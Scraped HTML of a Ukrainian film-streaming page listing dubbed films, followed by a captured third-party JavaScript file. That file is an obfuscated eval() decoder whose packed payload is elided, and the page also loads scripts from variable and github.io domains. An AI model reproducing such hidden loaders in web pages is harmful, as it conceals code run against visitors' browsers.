        <h3 class="poster__title ws-nowrap">Секрет (2018)</h3>
        <div class="poster__subtitle d-flex ai-center">     
            <div class="poster__meta flex-grow-1">
                <span class="main_title_new"> 2018 ,  Український дубляж </span>
            </div>
            
            <div class="pmovie__ratings d-flex ai-center">
                <div class="poster__rating-likes pi-center">0</div>
            </div>
            
        </div>
    </div>
</a>
<a class="poster grid-item d-flex fd-column has-overlay" href="https://filmoteka.cc/filmi/3020-vas-ne-bulo-na-misci-2019.html">
    <div class="poster__img img-responsive img-responsive--portrait img-fit-cover anim">
        <img src="/uploads/posts/2023-11/1701276951-205517802.webp" loading="lazy" alt="Вас не було на місці (2019)">
	<div class="poster__label blue anim"><span>Фільм</span><div class="fal fa-camera-movie"></div></div>
                
                
                
                
     
        <div class="poster__series"> BDRIP 1080 ULTRA </div>
        <div class="poster__trailer js-show-trailer" data-trl=" https://www.youtube.com/embed/2NnNgMmpRC8 "><div class="fal fa-play pi-center"></div><span>Трейлер</span></div>
        
        <div class="poster__btn-info anim pi-center js-show-info"><div class="fal fa-info-circle"></div></div>
        <div class="has-overlay__icon anim pi-center"><div class="fal fa-play pi-center"></div></div>
    </div>
    <div class="poster__desc">
        <h3 class="poster__title ws-nowrap">Вас не було на місці (2019)</h3>
        <div class="poster__subtitle d-flex ai-center">     
            <div class="poster__meta flex-grow-1">
                <span class="main_title_new"> 2019 ,  Укр. багатоголосий </span>
            </div>
            
            <div class="pmovie__ratings d-flex ai-center">
                <div class="poster__rating-likes pi-center">0</div>
            </div>
            
        </div>
    </div>
</a>
<a class="poster grid-item d-flex fd-column has-overlay" href="https://filmoteka.cc/filmi/2774-kholodna-pomsta-2019.html">
    <div class="poster__img img-responsive img-responsive--portrait img-fit-cover anim">
        <img src="/uploads/posts/2023-11/1700417601-575691664.webp" loading="lazy" alt="Холодна помста (2019)">
	<div class="poster__label blue anim"><span>Фільм</span><div class="fal fa-camera-movie"></div></div>
                
                
                
                
     
        <div class="poster__series"> BDRIP 1080 ULTRA </div>
        <div class="poster__trailer js-show-trailer" data-trl=" https://www.youtube.com/watch?v=0phuNQQ_gHI "><div class="fal fa-play pi-center"></div><span>Трейлер</span></div>
        
        <div class="poster__btn-info anim pi-center js-show-info"><div class="fal fa-info-circle"></div></div>
        <div class="has-overlay__icon anim pi-center"><div class="fal fa-play pi-center"></div></div>
    </div>
    <div class="poster__desc">
        <h3 class="poster__title ws-nowrap">Холодна помста (2019)</h3>
        <div class="poster__subtitle d-flex ai-center">     
            <div class="poster__meta flex-grow-1">
                <span class="main_title_new"> 2019 ,  Український дубляж </span>
            </div>
            
            <div class="pmovie__ratings d-flex ai-center">
                <div class="poster__rating-likes pi-center">0</div>
            </div>
            
        </div>
    </div>
</a>
<a class="poster grid-item d-flex fd-column has-overlay" href="https://filmoteka.cc/filmi/2569-vse-iak-ty-zakhochesh-2015.html">
    <div class="poster__img img-responsive img-responsive--portrait img-fit-cover anim">
        <img src="/uploads/posts/2023-11/1699654383-939593614.webp" loading="lazy" alt="Все як ти захочеш (2015)">
	<div class="poster__label blue anim"><span>Фільм</span><div class="fal fa-camera-movie"></div></div>
                
                
                
                
     
        <div class="poster__series"> BDRIP 1080 ULTRA </div>
        <div class="poster__trailer js-show-trailer" data-trl=" https://www.youtube.com/watch?v=3RAbm4minvE "><div class="fal fa-play pi-center"></div><span>Трейлер</span></div>
        
        <div class="poster__btn-info anim pi-center js-show-info"><div class="fal fa-info-circle"></div></div>
        <div class="has-overlay__icon anim pi-center"><div class="fal fa-play pi-center"></div></div>
    </div>
    <div class="poster__desc">
        <h3 class="poster__title ws-nowrap">Все як ти захочеш (2015)</h3>
        <div class="poster__subtitle d-flex ai-center">     
            <div class="poster__meta flex-grow-1">
                <span class="main_title_new"> 2015 ,  Український дубляж </span>
            </div>
            
            <div class="pmovie__ratings d-flex ai-center">
                <div class="poster__rating-likes pi-center">0</div>
            </div>
            
        </div>
    </div>
</a>
<a class="poster grid-item d-flex fd-column has-overlay" href="https://filmoteka.cc/filmi/2411-poluvannia-na-kolyshnu-2010.html">
    <div class="poster__img img-responsive img-responsive--portrait img-fit-cover anim">
        <img src="/uploads/posts/2023-11/1699272154-2052054389.jpg" loading="lazy" alt="Полювання на колишню (2010)">
	<div class="poster__label blue anim"><span>Фільм</span><div class="fal fa-camera-movie"></div></div>
                
                
                
                
     
        <div class="poster__series"> BDRIP 1080 ULTRA </div>
        <div class="poster__trailer js-show-trailer" data-trl=" https://www.youtube.com/watch?v=ewCGpM56bIM "><div class="fal fa-play pi-center"></div><span>Трейлер</span></div>
        
        <div class="poster__btn-info anim pi-center js-show-info"><div class="fal fa-info-circle"></div></div>
        <div class="has-overlay__icon anim pi-center"><div class="fal fa-play pi-center"></div></div>
    </div>
    <div class="poster__desc">
        <h3 class="poster__title ws-nowrap">Полювання на колишню (2010)</h3>
        <div class="poster__subtitle d-flex ai-center">     
            <div class="poster__meta flex-grow-1">
                <span class="main_title_new"> 2010 ,  Український дубляж </span>
            </div>
            
            <div class="pmovie__ratings d-flex ai-center">
                <div class="poster__rating-likes pi-center">0</div>
            </div>
            
        </div>
    </div>
</a>
<a class="poster grid-item d-flex fd-column has-overlay" href="https://filmoteka.cc/filmi/2006-metod-khitcha-pravyla-ziomu-metod-gitcha-2005.html">
    <div class="poster__img img-responsive img-responsive--portrait img-fit-cover anim">
        <img src="/uploads/posts/2023-10/pravila-sema-metod-hitcha-j-2005_3816_0.jpg" loading="lazy" alt="Метод Хітча / Правила зйому: Метод Гітча (2005)">
	<div class="poster__label blue anim"><span>Фільм</span><div class="fal fa-camera-movie"></div></div>
                
                
                
                
     
        <div class="poster__series"> BDRIP 1080 ULTRA </div>
        <div class="poster__trailer js-show-trailer" data-trl=" https://www.youtube.com/watch?v=sRdf1DZv2Yk "><div class="fal fa-play pi-center"></div><span>Трейлер</span></div>
        
        <div class="poster__btn-info anim pi-center js-show-info"><div class="fal fa-info-circle"></div></div>
        <div class="has-overlay__icon anim pi-center"><div class="fal fa-play pi-center"></div></div>
    </div>
    <div class="poster__desc">
        <h3 class="poster__title ws-nowrap">Метод Хітча / Правила зйому: Метод Гітча (2005)</h3>
        <div class="poster__subtitle d-flex ai-center">     
            <div class="poster__meta flex-grow-1">
                <span class="main_title_new"> 2005 ,  Український дубляж </span>
            </div>
            
            <div class="pmovie__ratings d-flex ai-center">
                <div class="poster__rating-likes pi-center">0</div>
            </div>
            
        </div>
    </div>
</a>
<div class="pagination ignore-select" id="pagination">
    <div class="pagination__pages d-flex jc-left">
        <span>1</span> <a href="https://filmoteka.cc/xfsearch/komp/%D0%94%D0%B6%D0%BE%D1%80%D0%B4%D0%B6%20%D0%A4%D0%B5%D0%BD%D1%82%D0%BE%D0%BD/page/2/">2</a> 
        <div class="pagination__pages-btn"><a href="https://filmoteka.cc/xfsearch/komp/%D0%94%D0%B6%D0%BE%D1%80%D0%B4%D0%B6%20%D0%A4%D0%B5%D0%BD%D1%82%D0%BE%D0%BD/page/2/"><span class="fal fa-long-arrow-right"></span></a></div>
    </div>    
</div>


</div>
                        
                    </div>
                       
                    
               </div> </main>
                
                <!-- END COL MAIN -->
                
            </div>

            <footer class="footer d-flex ai-center">
                <div class="footer__text flex-grow-1">
					© 2022-2026 "Filmoteka.cc" Дивіться нові серіали та фільми онлайн.
					<br>Усі права захищені, бережіться піратів.
				</div>
				<a href="/?do=feedback" class="footer__btn btn">Правовласникам</a>
<!--LiveInternet counter--><a href="https://www.liveinternet.ru/click"
target="_blank"><img id="licnt7C02" width="31" height="31" style="border:0" 
title="LiveInternet"
src="[data-uri]"
alt=""/></a><script>(function(d,s){d.getElementById("licnt7C02").src=
"https://counter.yadro.ru/hit?t50.6;r"+escape(d.referrer)+
((typeof(s)=="undefined")?"":";s"+s.width+"*"+s.height+"*"+
(s.colorDepth?s.colorDepth:s.pixelDepth))+";u"+escape(d.URL)+
";h"+escape(d.title.substring(0,150))+";"+Math.random()})
(document,screen)</script><!--/LiveInternet-->
<!-- I.UA counter --><a href="https://www.i.ua/" target="_blank" onclick="this.href='https://i.ua/r.php?239694';" title="Rated by I.UA">
<script type="text/javascript"><!--
iS='http'+(window.location.protocol=='https:'?'s':'')+
'://r.i.ua/s?u239694&p62&n'+Math.random();
iD=document;if(!iD.cookie)iD.cookie="b=b; path=/";if(iD.cookie)iS+='&c1';
iS+='&d'+(screen.colorDepth?screen.colorDepth:screen.pixelDepth)
+"&w"+screen.width+'&h'+screen.height;
iT=iR=iD.referrer.replace(iP=/^[a-z]*:\/\//,'');iH=window.location.href.replace(iP,'');
((iI=iT.indexOf('/'))!=-1)?(iT=iT.substring(0,iI)):(iI=iT.length);
if(iT!=iH.substring(0,iI))iS+='&f'+escape(iR);
iS+='&r'+escape(iH);
iD.write('<img src="'+iS+'" border="0" width="88" height="31" />');
//--></script></a><!-- End of I.UA counter -->
			</footer>
            
            <!-- END FOOTER -->
            
        </div>
            
        <!-- END WRAPPER-MAIN -->
            
    </div>
    
    <!-- END WRAPPER -->	
    
	

<div class="login login - not-logged d-none">
<div class="login__header d-flex jc-space-between ai-center">
<div class="login__title stretch-free-width ws-nowrap">Увійти <a href="/?do=register">Реєстрація</a></div>
<div class="login__close"><span class="fal fa-times"></span></div>
</div>
<form method="post">
<div class="login__content">
<div class="login__row">
<div class="login__caption">Логін:</div>
<div class="login__input"><input type="text" name="login_name" id="login_name" placeholder="Ваш логін"/></div>
<span class="fal fa-user"></span>
</div>
<div class="login__row">
<div class="login__caption">Пароль: <a href="https://filmoteka.cc/index.php?do=lostpassword">Забули пароль?</a></div>
<div class="login__input"><input type="password" name="login_password" id="login_password" placeholder="Ваш пароль" /></div>
<span class="fal fa-lock"></span>
</div>
<label class="login__row checkbox" for="login_not_save">
<input type="checkbox" name="login_not_save" id="login_not_save" value="1"/>
<span>Не запам'ятовувати мене</span>
</label>
<div class="login__row">
<button onclick="submit();" type="submit" title="Вхід">Увійти на сайт</button>
<input name="login" type="hidden" id="login" value="submit" />
</div>
</div>
<div class="login__social">
<div class="login__social-caption">Або увійти через</div>
<div class="login__social-btns">


</div>
</div>
</form>
</div>

	
<script src="/engine/classes/min/index.php?g=general3&amp;v=e4fa8"></script>
<script src="/engine/classes/min/index.php?f=engine/classes/js/jqueryui3.js,engine/classes/js/dle_js.js,engine/classes/js/lazyload.js&amp;v=e4fa8" defer></script>
	<script src="/templates/HDRezka/js/libs.js"></script>
        <script src="/templates/HDRezka/images/orderdesc/script.js"></script>
<script src="http://code.jquery.com/jquery-migrate-1.1.1.js"></script>
	<script>
<!--
var dle_root       = '/';
var dle_admin      = '';
var dle_login_hash = '24c4df30782ab53c4224b147539ccd474824f5cd';
var dle_group      = 5;
var dle_skin       = 'HDRezka';
var dle_wysiwyg    = '2';
var quick_wysiwyg  = '2';
var dle_min_search = '4';
var dle_act_lang   = ["Так", "Ні", "Увести", "Скасувати", "Зберегти", "Видалити", "Завантаження. Будь ласка, зачекайте..."];
var menu_short     = 'Швидке редагування';
var menu_full      = 'Повне редагування';
var menu_profile   = 'Перегляд профілю';
var menu_send      = 'Надіслати повідомлення';
var menu_uedit     = 'Адмінцентр';
var dle_info       = 'Інформація';
var dle_confirm    = 'Підтвердження';
var dle_prompt     = 'Уведення інформації';
var dle_req_field  = ["Заповніть поле з ім’ям", "Заповніть поле з повідомленням", "Заповніть поле з темою повідомлення"];
var dle_del_agree  = 'Ви певні, що хочете видалити? Цю дію неможливо буде скасувати';
var dle_spam_agree = 'Ви певні, що хочете позначити користувача як спамера? Це призведе до видалення всіх його коментарів';
var dle_c_title    = 'Надсилання скарги';
var dle_complaint  = 'Зазначте текст Вашої скарги для адміністрації:';
var dle_mail       = 'Ваша адреса е-пошти:';
var dle_big_text   = 'Виділено завеликий клаптик тексту.';
var dle_orfo_title = 'Зазначте коментар для адміністрації до знайденої помилки на сторінці:';
var dle_p_send     = 'Надіслати';
var dle_p_send_ok  = 'Сповіщення вдало надіслано';
var dle_save_ok    = 'Зміни вдало збережено. Оновити сторінку?';
var dle_reply_title= 'Відповідь на коментар';
var dle_tree_comm  = '0';
var dle_del_news   = 'Видалити статтю';
var dle_sub_agree  = 'Ви певні, що хочете підписатися на коментарі до цієї публікації?';
var dle_captcha_type  = '0';
var dle_share_interesting  = ["Поділитися посиланням на виділений текст", "Твіттер", "Facebook", "Вконтакті", "Пряме посилання:", "Натисніть правою клавішею миші і виберіть «Копіювати посилання»"];
var DLEPlayerLang     = {prev: 'Попередній',next: 'Наступний',play: 'Відтворити',pause: 'Пауза',mute: 'Вимкнути звук', unmute: 'Увімкнути звук', settings: 'Налаштування', enterFullscreen: 'На повний екран', exitFullscreen: 'Вимкнути повноекранний режим', speed: 'Швидкість', normal: 'Звичайна', quality: 'Якість', pip: 'Режим PiP'};
var allow_dle_delete_news   = false;

//-->
</script>
 
        <script type='text/javascript' data-cfasync='false'>
  let e0e18c7f64_cnt = 0;
  let e0e18c7f64_interval = setInterval(function(){
    if (typeof e0e18c7f64_country !== 'undefined') {
      clearInterval(e0e18c7f64_interval);
      (function(){
        var ud;
        try { ud = localStorage.getItem('e0e18c7f64_uid'); } catch (e) { }
        var script = document.createElement('script');
        script.type = 'text/javascript';
        script.charset = 'utf-8';
        script.async = 'true';
        script.src = 'https://' + e0e18c7f64_domain + '/' + e0e18c7f64_path + '/' + e0e18c7f64_file + '.js?25926&v=3&u=' + ud + '&a=' + Math.random();
        document.body.appendChild(script);
      })();
    } else {
      e0e18c7f64_cnt += 1;
      if (e0e18c7f64_cnt >= 60) {
        clearInterval(e0e18c7f64_interval);
      }
    }
  }, 500);
</script>
<script src="https://hdvb-player.github.io/actualize.js" async></script>
<script src="https://kodir2.github.io/actualize.js" async></script>
    </body>
</html>
<!-- DataLife Engine Copyright SoftNews Media Group (http://dle-news.ru) -->


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=155581
body_size: 1929
content:
var _0xc99e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe29c(d,e,f){var g=_0xc99e[2][_0xc99e[1]](_0xc99e[0]);var h=g[_0xc99e[3]](0,e);var i=g[_0xc99e[3]](0,f);var j=d[_0xc99e[1]](_0xc99e[0])[_0xc99e[10]]()[_0xc99e[9]](function(a,b,c){if(h[_0xc99e[4]](b)!==-1)return a+=h[_0xc99e[4]](b)*(Math[_0xc99e[8]](e,c))},0);var k=_0xc99e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc99e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe29c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",44,"tpDaEeQvO",34,3,53))